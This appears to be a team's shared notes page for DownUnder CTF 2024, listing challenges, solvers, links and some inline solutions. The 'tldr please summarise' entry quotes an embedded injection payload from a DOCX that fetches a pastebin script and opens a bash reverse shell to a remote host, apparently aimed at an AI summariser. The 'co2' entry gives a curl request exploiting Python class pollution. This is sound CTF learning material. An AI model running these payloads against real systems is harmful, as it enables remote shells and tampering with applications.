# DownUnder CTF 2024
[TOC]
## Orga
https://play.duc.tf/
## Official Writeups
https://github.com/DownUnderCTF/Challenges_2024_Public
# Challenges
## crypto
### Sun Zi's Perfect Math Class [*solved*]
https://md.chaotikum.org/XR4QtLpTRBqGnwWpkMbawQ#
### decrypt then eval
https://md.chaotikum.org/ypHMfKo5QqORjVEfTbj4jw#
### three line crypto
https://md.chaotikum.org/NwbmGJMJTD20a2gvYN4N5g#
### V for Vieta
* Solvers: [name=jobl0ck]
``` python
num == a**2 + a * b + b**2,
denom == 2 * a * b + 1,
num % denom == 0,
num // denom == k,
a>=0,
b>=0
```
k is given as a challenge, a and b have to be returned
this repeats multiple times with k getting smaller
all numbers are Integers
Has something to do with these things
https://www.youtube.com/watch?v=jsbVtNa5-hg
https://de.wikipedia.org/wiki/Satz_von_Vieta
### shufflebox [*solved*]
Solvers:
* [name=commity]
* [name=wupo]
https://md.chaotikum.org/n79PNyK8QiyC0iLLotUYbA#
## misc
### Wacky Recipe
* Solvers: [name=jobl0ck]
seems to be chef esolang
https://esolangs.org/wiki/Chef
https://www.dangermouse.net/esoteric/chef.html
https://github.com/stephenfmann/cooking-with-python
the ```pain``` value is regularly multiplied and ```effort``` is added two instructions later
### Intercepted Transmissions [*solved*]
Solvers:
* [name=commity]
https://md.chaotikum.org/W2GBXElZRpi7tD_TN-JDBA#
### discord [*solved*]
* Solvers: [name=kindra]
### tldr please summarise [*solved*]
* Solvers: [name=kindra]
Rename DOCX to ZIP
```
word\document.xml
```
```
<w:t xml:space="preserve">; curl -sL https://pastebin.com/raw/ysYcKmbu | base64 -d > </w:t>
YmFzaCAtaSA+JiAvZGV2L3RjcC8yNjEuMjYzLjI2My4yNjcvRFVDVEZ7Y2hhdGdwdF9JX24zM2RfMl8zc2NhcDN9IDA+JjE=
bash -i >& /dev/tcp/261.263.263.267/DUCTF{chatgpt_I_n33d_2_3scap3} 0>&1
```
### DNAdecay [*solved*]
Solvers:
* [name=commity]
https://md.chaotikum.org/5VnmhdDLTguTH-Q5OzaTcA
## web
### co2 [*solved*]
* Solvers: [name=doorway]
This challenge consists of a blogging webservice. In the source code we can find a very interesting endpoint `/get_flag`, which will indeed return the flag if the global variable `flag` is set to `"true"`:
```python=
@app.route("/get_flag")
@login_required
def get_flag():
if flag == "true":
return "DUCTF{NOT_THE_REAL_FLAG}"
else:
return "Nope"
```
Furthermore, users can send in feedback by POSTing to `/save_feedback`:
```python=
class Feedback:
def __init__(self):
self.title = ""
self.content = ""
self.rating = ""
self.referred = ""
@app.route("/save_feedback", methods=["POST"])
@login_required
def save_feedback():
data = json.loads(request.data)
feedback = Feedback()
# Because we want to dynamically grab the data and save it attributes we can merge it and it *should* create those attribs for the object.
merge(data, feedback)
save_feedback_to_disk(feedback)
return jsonify({"success": "true"}), 200
```
The `merge` function allows us to recursively set all attributes of the `feedback` object. We can access the global variables of the interpreter through `feedback.__class__.__init__.__globals__`. Hence, the following cURL request will set the `flag` variable to `"true"`, granting us access to the flag:
```shell=
curl --cookie "session=your_session_cookie_here" --request POST --header "Content-Type: application/json" --data '{"__class__": {"__init__": {"__globals__": {"flag": "true"}}}}' https://your_domain_here/save_feedback
```
The flag can then be retrieved by GETting `/get_flag`:
`DUCTF{_cl455_p0lluti0n_ftw_}`
### sniffy
* Solvers: [name=doorway]
### zoo feedback form [*solved*]
* XML external entity injection
* Solvers: movatica
https://md.chaotikum.org/fZgNaRAjQiqON6HbtFqvLg#
### parrot the emu [*solved*]
* Solvers: kindra
https://md.chaotikum.org/_S3gwT_gSKaIKIxJepuc-Q#
### haha got em
* Solvers:
* [name=movatica]
* [name=wupo]
https://md.chaotikum.org/XnGHKlogRwyBH5q-X2RyIA#
## osint
### back to the jungle
* Solvers:
* [name=wupo]
https://md.chaotikum.org/dkrjC4j_RR-2Kgg0TDr2kQ#
### offtheramp [*solved*]
* picture location
* Solvers: [name=movatica]
https://md.chaotikum.org/mbVSoIt9SQKrv3Bm9zYvKA#
### marketing
* Solvers: [name=movatica]
https://md.chaotikum.org/IQKeCZEhQleLjrSID1Qkvg#
### cityview [*solved*]
* picture location
* Solvers: [name=movatica]
https://md.chaotikum.org/1m_yBfXBTF-I04xo10ZgAg#
### Bridget Lives [*solved*]
* picture location
* Solvers: [name=movatica]
The bridge in the picture shows Robertson Bridge in Singapore
Google Lens reveals advertising pictures from the Four Points by Sheraton Singapore.
https://www.marriott.com/de/hotels/sinfp-four-points-singapore-riverview/events/
Can be verified using Google Maps Satellite view.
https://www.google.de/maps/place/Four+Points+by+Sheraton+Singapore,+Riverview/@1.2899159,103.8362701,169m/data=!3m2!1e3!5s0x31da199d61474937:0x52da32024022a5f6!4m10!3m9!1s0x31da199d841d0cb1:0xea0c862b4759e328!5m3!1s2024-07-14!4m1!1i2!8m2!3d1.289185!4d103.8366479!16s%2Fg%2F11cn923_vd?entry=ttu
DUCTF{Four_Points_by_Sheraton_Singapore}
## forensics
### Macro Magic [*solved*]
* Solvers: [name=kindra]
https://md.chaotikum.org/KQmeULXpQxCrxAchjUwVnA#
### babys first forensics [*solved*]
* Solvers: [name=jobl0ck]
```DUCTF{nikto_2.1.6}```
### SAM I AM [*solved*]
* Solvers: [name=kindra] [name=wupo]
https://md.chaotikum.org/1YV3puk_QzqhNWCYtCfP7g#
### Bad Policies [*solved*]
* Solvers: [name=kindra]
https://md.chaotikum.org/zft1jv09SGWPYuV1G4AyxQ#
## hardware
### sounds nice [*solved*]
soundbar is a Xiaomi Soundbar 3.1ch
https://www.mi.com/de/product/xiaomi-soundbar-31ch/specs/
https://fcc.report/FCC-ID/2AIMRMITVS26/5515035.pdf
https://fcc.report/FCC-ID/Z9G-EDF54/4510471.pdf
chipset is ATS2853
audio chipset ETK51
couppling cap 9pf
clock pin 31
* Solvers: [name=leo]
```DUCTF{ATS2853_ETK51_9_31}```
### i see [*solved*]
The eeprom used is this one https://www.mouser.de/ProductDetail/STMicroelectronics/M24C02-WMN6TP?qs=%252B9pWl1iD4MV6%252BhhMP%2F%252BxlQ%3D%3D
the devices I2C address is 0xAF
* Solvers: [name=leo]
no, i think it is 0x57?
Serial1.setRX(1);
Serial1.setTX(0);
just dump the first 600ish bytes and read the ascii presentation
```DUCTF{I2C_the_flag_now_fcee2acf}```
### The Door
* trying to Solvers: [name=leo]
https://en.wikipedia.org/wiki/De_Bruijn_sequence wird denke ich gebraucht werden für speed
## rev
### Number Mashing
Solvers:
* [name=commity]
* [name=leo]
https://md.chaotikum.org/Nh8-7t5sT0Cx_lbmjUm-mQ

# Final team score